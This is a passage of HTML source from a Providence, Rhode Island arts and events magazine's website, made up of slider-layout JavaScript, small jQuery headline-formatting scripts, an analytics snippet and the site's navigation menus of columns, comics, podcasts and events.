e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="archive tag tag-to-do-in-providence-2 tag-397 wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
